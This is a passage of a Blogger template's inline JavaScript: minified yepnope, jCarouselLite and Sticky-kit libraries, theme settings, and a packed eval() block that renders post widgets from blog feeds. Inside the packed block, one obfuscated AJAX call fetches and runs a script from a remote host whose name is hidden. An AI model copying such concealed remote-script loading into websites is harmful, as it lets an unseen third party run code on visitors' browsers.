i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*!
 * jCarouselLite - v1.1 - 2014-09-28
 * http://www.gmarwaha.com/jquery/jcarousellite/
 * Copyright (c) 2014 Ganeshji Marwaha
 * Licensed MIT (https://github.com/ganeshmax/jcarousellite/blob/master/LICENSE)
*/

!function(a){a.jCarouselLite={version:"1.1"},a.fn.jCarouselLite=function(b){return b=a.extend({},a.fn.jCarouselLite.options,b||{}),this.each(function(){function c(a){return n||(clearTimeout(A),z=a,b.beforeStart&&b.beforeStart.call(this,i()),b.circular?j(a):k(a),m({start:function(){n=!0},done:function(){b.afterEnd&&b.afterEnd.call(this,i()),b.auto&&h(),n=!1}}),b.circular||l()),!1}function d(){if(n=!1,o=b.vertical?"top":"left",p=b.vertical?"height":"width",q=B.find(">ul"),r=q.find(">li"),x=r.size(),w=x<b.visible?x:b.visible,b.circular){var c=r.slice(x-w).clone(),d=r.slice(0,w).clone();q.prepend(c).append(d),b.start+=w}s=a("li",q),y=s.size(),z=b.start}function e(){B.css("visibility","visible"),s.css({overflow:"hidden","float":b.vertical?"none":"left"}),q.css({margin:"0",padding:"0",position:"relative","list-style":"none","z-index":"1"}),B.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"}),!b.circular&&b.btnPrev&&0==b.start&&a(b.btnPrev).addClass("disabled")}function f(){t=b.vertical?s.outerHeight(!0):s.outerWidth(!0),u=t*y,v=t*w,s.css({width:s.width(),height:s.height()}),q.css(p,u+"px").css(o,-(z*t)),B.css(p,v+"px")}function g(){b.btnPrev&&a(b.btnPrev).click(function(){return c(z-b.scroll)}),b.btnNext&&a(b.btnNext).click(function(){return c(z+b.scroll)}),b.btnGo&&a.each(b.btnGo,function(d,e){a(e).click(function(){return c(b.circular?w+d:d)})}),b.mouseWheel&&B.mousewheel&&B.mousewheel(function(a,d){return c(d>0?z-b.scroll:z+b.scroll)}),b.auto&&h()}function h(){A=setTimeout(function(){c(z+b.scroll)},b.auto)}function i(){return s.slice(z).slice(0,w)}function j(a){var c;a<=b.start-w-1?(c=a+x+b.scroll,q.css(o,-(c*t)+"px"),z=c-b.scroll):a>=y-w+1&&(c=a-x-b.scroll,q.css(o,-(c*t)+"px"),z=c+b.scroll)}function k(a){0>a?z=0:a>y-w&&(z=y-w)}function l(){a(b.btnPrev+","+b.btnNext).removeClass("disabled"),a(z-b.scroll<0&&b.btnPrev||z+b.scroll>y-w&&b.btnNext||[]).addClass("disabled")}function m(c){n=!0,q.animate("left"==o?{left:-(z*t)}:{top:-(z*t)},a.extend({duration:b.speed,easing:b.easing},c))}var n,o,p,q,r,s,t,u,v,w,x,y,z,A,B=a(this);d(),e(),f(),g()})},a.fn.jCarouselLite.options={btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null}}(jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
//]]>
  </script>
<!-- Misc JS -->
<script type='text/javascript'>
        //<![CDATA[
// All the default settings

// Default Image Link
var Default_Image_For_Recent_Posts='https://lh3.googleusercontent.com/[base64]s500-no';

// Your disqus shortname
var DISQUS_SHORT_NAME="demoblog12";

// Sidebar tab 1 text
var sidebar_Tab_1='<i class="fa fa-rss"></i> Recent';

// Sidebar tab 2 text
var sidebar_Tab_2='<i class="fa fa-bolt"></i> Popular';

// Sidebar tab 3 text
var sidebar_Tab_3='<i class="fa fa-random"></i> Random';

// Sticky Navigation
var sticky_nav=true;

//Sticky Sidebar
var sticky_sidebar=true;

// Pagination
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';


// --------- SETTINGS END HERE ---------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(6n){$(D(){1M $(".6m-5S").4N({4K:"39"})})}G(64){$(D(){1M $(".44-1o").4N({4K:".5Y-6k-6U"})})}$(D(){G($(".2m-1b-39 .1S-1b-2H").K>0){C 4w=$(".1b-39"),4y="";4w.O(".1S-1b-2H").1K(D(i){4y+="<26 M-1T=\'"+i+"\'>"+4I(i+1)+"</26>"}),4w.P(\'<z B="1S-1b-3F">\'+4y+"</z>"),$(".1S-1b-2H").1O(0),$(".1S-1b-2H").29().1J(),$(".1S-1b-3F 26").29().V("17")}$(".1S-1b-3F 26").1X(D(){G(!$(L).2S("17")){C e=4I($(L).13("M-1T"));$(".1S-1b-2H").1O().1y("17"),$(".1S-1b-2H").3H(e).1J().V("17"),$(".1S-1b-3F 26").1y("17"),$(L).V("17"),$("27,39").4L({3T:$(".1S-1b-2H.17").6u().2i},"6C")}}),$(".6L").5y(D(){1M $(".1a-2m").4c(),6W(),!1});$("#45").1X(D(){$("27, 39").4L({3T:0},3P)});$(\'.44 2u.J,.44 .43>2u,.3D .43>2u,.6F .43>2u,.6H>z>2u\').27(D(){1M\'<X>\'+$(L).27()+\'</X>\'});$(6I).6K(D(){G($(L).3T()){$(\'#45\').1J()}1c{$(\'#45\').2U()}});$(\'.47\').1X(D(){3v(D(){$(\'.48\').1J(32)},32);3v(D(){$(\'.3D\').V(\'17\')},3y);$(\'.47\').V(\'17\')});$(\'.48,.3f-3D\').1X(D(){3v(D(){$(\'.48\').2U(32)},32);3v(D(){$(\'.47\').1y(\'17\')},3y);$(\'.3D\').1y(\'17\')});$(\'.2C-2l>X:3H(0)\').27(6t);$(\'.2C-2l>X:3H(1)\').27(6x);$(\'.2C-2l>X:3H(2)\').27(6B);C 4E=6A;$.1w({1t:"1v",R:"3A://"+4E+".6z.2d/6M.6N",1u:"1z",71:1N})});D 30(e){G(e.1P===2Z){1M 3Y}1c{1M e.1P[0].21}}$(D(){D a(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D e(a,s){C 5k=s==2Z?\'3l 3I 3r\':s;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+5k+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 1L(3E,59,5c){G(3E.58(\'1h.5b.2d\')!=-1){C s="<z B=\'5b-2a\'><X B=\'y-70\'><i B=\'1e 1e-6Z-72-o\'></i></X><1h 1i=\'"+3E.5a(\'5o\',\'73\')+"\'"+5c+"/></z>"}1c{C s="<1h 1i=\'"+3E.5a(\'74-c\',59)+"\'/>"}1M s}D t(a,e,t,s){$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){Q(C s=a.14.19,l=0;l<s.K;l++){Q(C n,i,r,d,c,o=s[l],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){n=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'6Y-6X-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=o.J.$t,c=30(o);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C h="<z B=\'n-2m\'><z B=\'4C-c\'><a F=\'"+n+"\'>"+I+"</a><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+n+"\' 1T=\'1Y\' B=\'25-f\'><i B=\'1e-3x-f\'></i></a> <a F=\'2w://3g.2d/2O?R="+n+"&3p="+d+"\' 1T=\'1Y\' B=\'25-t\'><i B=\'1e-3g\'></i></a> <a F=\'2w://38.35.2d/2O?R="+n+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z><z B=\'1k\'>"+2M+"</z></z><U><a F=\'"+n+"\'>"+d+"</a></U></z>";e.O(t).P(h)}e.O(t).2J({2b:4,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]})}})}D s(a){D e(a){$.1w({1t:"1v",R:"/1q/1d/1f/-/"+a+"?1s-1m=5&1n=W-1H-1z",1A:!1,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e)Q(C s=0;s<e.K;s++){C i,r=e[s];G(-1==t.58(r.3s.$t)){n++;Q(C d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C o=r.J.$t;C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'6Q-6P-c\',\' J="\'+o+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C v=r.1P[0].21,h=l(r.1V.$t),f="<z B=\'2c-2m\'><z B=\'2c-1h\'><a F=\'"+c+"\'>"+I+"</a><a F=\'/1a/18/"+v+"\' B=\'1Q\'>"+v+"</a></z><z B=\'2c-1k\'><U><a F=\'"+c+"\'>"+o+"</a></U><z B=\'2c-2n\'>"+h+"</z></z></z>";$(".2c-1d .2c-1o").P(f).6O("6S.6T.3i"),t.4u(r.3s.$t)}}}})}Q(C t=[],s=9,n=0,i=0;i<a.K&&n!=s;i++)e(a[i]);$(".2c-1d .2c-1o").2J({2b:3,1g:!0,56:15,3o:1N,3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:2,},3P:{2b:3,1g:1N,}}})}D l(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D n(){C a=$(".1j").29(),e=a.13("M-1I");4U(e){1Z"3N":p(a);16;1Z"33":i(a);16;1Z"2I":v(a);16;1Z"1R":u(a);16;1Z"2j":h(a);16;1Z"3i":o(a);16;1Z"3c":r(a);16;1Z"57-2j":f(a);16;1Z"3h-2i":m(a);16;1Z"2P":d(a);16;1Z"42":c(a);16;1Z"3X":o(a)}}D i(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C i=t.14.19;G(i){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="33 5d"></z><z B="5e 33"></z></z>\');Q(C d=0;d<i.K;d++){Q(C c,o,v,h,f,u=i[d],p=0;p<u.H.K;p++)G("1r"==u.H[p].1p){C o=u.H[p].F;16}C I="";G(u.Y$Z){I=1L(u.Y$Z.R,\'6s-c\',\' J="\'+u.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}v=u.J.$t,h=a(u.23),f=l(u.1V.$t);C $=\'<z B="6V"><a F="\'+o+\'">\'+I+\'</a><z B="1k"><U><a F="\'+o+\'">\'+v+\'</a></U><z B="78">\'+h+" "+f+"</z></z></z>";4>d?r.O(".5d").P($):r.O(".5e").P($)}r.V("28").1y("1j").1J()}n()}})}D r(a){C t=a,s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=6&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C n=a.14.19;G(n){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="3c-2a"></1x></z>\');Q(C i=0;i<n.K;i++){Q(C r,d,c,o,v,h,f=n[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'60-3K-c\'," J=\'"+f.J.$t+"\' B=\'36\'")}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,v=f.1f.$t.3e(0,5j)+"...",h=l(f.1V.$t);C p=\'<1l B="24"><z B="2Y"><a F="\'+d+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+c+\'">\'+c+\'</a><U><a F="\'+d+\'">\'+r+\'</a></U></z></z><z B="1k"><p>\'+v+\'</p><z B="5h-2n">\'+h+"</z></z></1l>";t.O(".3c-2a").P(p)}t.V("28").1y("1j").1J()}}})).2q(D(){n()})}D d(t){C s=t,i=s.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m=1&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){s.P(e(i,1W)),s.P(\'<z B="2P-2a"></z>\');Q(C r=0;r<n.K;r++){Q(C d,c,o,v,h,f,u,p=n[r],m=0;m<p.H.K;m++)G("1r"==p.H[m].1p){c=p.H[m].F;16}C I="";G(p.Y$Z){I=1L(p.Y$Z.R,\'5Z-5O-c\',\' J="\'+p.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}d=p.J.$t,o=p.1P[0].21,h=p.1f.$t.3e(0,5j)+"...",u=l(p.1V.$t),f=a(p.23);C $=\'<z B="24"><z B="2P-23">\'+f+\'</z><z B="2Y"><a F="\'+c+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+o+\'">\'+o+\'</a><U><a F="\'+c+\'">\'+d+\'</a></U></z></z><z B="1k"><p>\'+h+\'</p><z B="5h-2n">\'+u+"</z></z></z>";s.O(".2P-2a").P($)}s.V("28").1y("1j").1J()}}})).2q(D(){n()})}D c(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="5f-24"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5P-5g-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),t.O(".5f-24").62({5X:!0,65:5C,5R:5T})}}})).2q(D(){n()})}D o(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5V-5g-c\',\' J="\'+o.J$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),"3i"==t.13("M-1I")?t.O(".2s-1o").2J({2b:2,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]}):"3X"==t.13("M-1I")&&t.O(".2s-1o").2J({2b:4,1g:!0,2A:!1,56:20,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:3,},3P:{2b:4,1g:1N,}}})}}})).2q(D(){n()})}D v(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="2I-1o"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'5W-5U-c\',\' J="\'+c.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=l(c.1V.$t),u=a(c.23),p=0==i?\'<z B="24 5Q"><z B="2Y"><z B="2V"></z><a F="\'+v+\'">\'+I+\'</a><z B="3d"></z><a F="\'+v+\'" B="2I-2V-H"></a><z B="2I-1k-1o"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="63">\'+f+u+"</z></z></z></z>":\'<z B="6r"><z B="4O"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="6l">\'+f+" - "+u+"</z></z>";r.O(".2I-1o").P(p)}r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D h(a){C t=a.13("M-18"),s="/1q/1d/1f/-/"+t+"?1s-1m=9&1n=W-1H-1z",l=a,1W=a.13(\'M-2r\');$.2o($.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C s=a.14.19;G(s){l.P(e(t,1W)),l.P(\'<z B="2t"><z B="2j-1o"></z></z>\');Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'66-6j-c\',\' J="\'+r.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C o=r.J.$t,v=r.1P[0].21,h=\'<z B="24">\'+I+\'<z B="1k"><U><a F="\'+c+\'">\'+o+\'</a></U><a F="/1a/18/\'+v+\'" B="1Q">\'+v+"</a></z></z>";l.O(".2j-1o").P(h)}l.O(".2j-1o .24").6i({6q:75,6p:".1k"})}l.V("28").1y("1j").1J()}})).2q(D(){n()})}D f(a){C e=a.13("M-18"),t="/1q/1d/1f/-/"+e+"?1s-1m=10&1n=W-1H-1z",s=a;$.2o($.1w({1t:"1v",R:t,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e){s.P(\'<z B="2t 1o"><z B="w-2j"></z></z>\');Q(C t=0;t<e.K;t++){Q(C n,i=e[t],r=0;r<i.H.K;r++)G("1r"==i.H[r].1p){C d=i.H[r].F;16}C I="";G(i.Y$Z){I=1L(i.Y$Z.R,\'6o-c\',\' J="\'+i.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C c=i.J.$t,o=i.1P[0].21,v=l(i.1V.$t),h=\'<z B="24">\'+I+\'<z B="1k"><z B="6h-3W">\'+v+\'</z><U><a F="\'+d+\'">\'+c+\'</a></U><a F="/1a/18/\'+o+\'" B="1Q">\'+o+"</a></z></z>";s.O(".w-2j").P(h)}}s.V("28").1y("1j").1J()}})).2q(D(){n()})}D u(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'6g-6a-c\',\' J="\'+c.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=a(c.23),u=l(c.1V.$t),p="<z B=\'1k\'><z B=\'1R-2n\'>"+u+f+"</z><U><a F=\'"+v+"\'>"+h+"</a></U></z>",m=\'<z><a F="\'+v+\'">\'+I+\'</a>\'+p+\'</z>\';r.O("#1R").P(m)}r.O("#1R").2J({2b:1,1g:!0,69:50,3o:1N,3n:1N,2A:!1,2D:["&#2x;","&#2E;"]});r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D p(e){C t=e,s=4,i=t.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m="+s+"&1n=W-1H-1z";$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){t.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C n=1;n<s.K;n++){Q(C i,r,d,c,o=s[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".3u").P(h)}C f,u,p,m,$,b,g,y=s[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,t.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}t.V("28").1y("1j")}})).2q(D(){n()})}D m(e){C t=e,s=t.13("M-6b"),i=t.13("M-6c"),r="/1q/1d/1f/-/"+s+"?1s-1m=4&1n=W-1H-1z",d="/1q/1d/1f/-/"+i+"?1s-1m=5&1n=W-1H-1z";t.P(\'<z B="6f-2i"><z B="1o"><z B="2L"><z B="2i-1R"></z></z><z B="2g"><z B="2g-2i"><z B="3G"></z><z B="3w"></z></z><z B="2g-3J"><z B="3G"></z><z B="3w"></z></z></z></z><z 1I="6e:6d"></z></z>\'),$.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s)Q(C n=0;n<s.K;n++){Q(C i,r,d,c,o,v,h=s[n],f=0;f<h.H.K;f++)G("1r"==h.H[f].1p){r=h.H[f].F;16}C I="";G(h.Y$Z){I=1L(h.Y$Z.R,\'77-79-c\',\' J="\'+h.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=h.J.$t,d=h.1P[0].21,v=l(h.1V.$t),o=a(h.23);C u=\'<z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="1k"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a 